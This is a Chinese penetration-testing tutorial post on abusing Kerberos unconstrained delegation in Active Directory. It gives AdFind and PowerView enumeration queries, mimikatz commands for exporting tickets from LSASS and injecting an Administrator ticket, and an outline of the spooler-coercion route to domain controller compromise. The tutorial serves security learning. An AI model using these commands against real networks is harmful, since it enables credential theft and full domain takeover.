点我



非约束性委派攻击



委派设置

非约束性委派设置在域控上面,设置对象分为两种

机器账户

点击应用-确定即可



注册了SPN的用户

配置了非约束性委派的机器,一旦访问该机器,TGT就会被缓存在LSASS进程的内存中,通过klist是不能查看的,必须查看内存。

需注意以下问题:

- 域控是默认配置了非约束性委派的

- 配置的非约束性委派最好是机器用户

查询已配置账户



配置与没有配置用户属性对比

AdFind.exe进行查询

如果是在工作组中机器进行查询,需要提供域用户及密码



查询机器用户配置了非约束性委派

AdFind.exe -b "DC=xbxaq,DC=com" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" -dn



查询域用户(配置了SPN的用户)配置了非约束性委派

AdFind.exe -b "DC=xbxaq,DC=com" -f "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" -dn



Powerview.ps1

Import-Module .\Powerview.ps1

Get-NetComputer -unconstrained | select dnshostname, samaccountname

钓鱼方式进行委派攻击

1、诱导管理员通过Kerberos访问被控机器(诱导管理员访问借助了Windows特性会用当前账户密码进行认证的特性)



2、在被控机器上使用mimikatz进行导出

privilege::debug

sekurlsa::tickets /export





3、将administrator票据注入到内存中,就可以访问域控了

kerberos::ptt [0;524c5]-2-0-60a10000-Administrator@krbtgt-XBXAQ.COM.kirbi

打印机漏洞进行委派攻击

一般情况下,域控是不会自动访问域内机器。可以利用Windows 打印系统远程协议(MS-RPRN),该方法域用户可以使用S-RPRN RpcRemoteFindFirstPrinterChangeNotification(Ex)的方法强制任何允许了Spooler服务的计算机,以通过Kerberos或NTLM对攻击者选择的目录进行身份认证。

非约束性委派主机接合Spooler打印机服务漏洞,可以让域控机器DC强制访问已控的具有本地管理员权限的非约束性委派机器,从而拿到域控用户的HASH值,从而控制整个域。

主动与被动的区别

- 主动:拿到域用户的hash值,进行PTT攻击

- 被动:拿到机器用户的hash值,使用dcsync,接着进行PTT攻击

分类:

内网渗透

版权申明

本文系作者 @小白学安全 原创发布在 xbxaq.com 站点,未经许可,禁止转载!

评论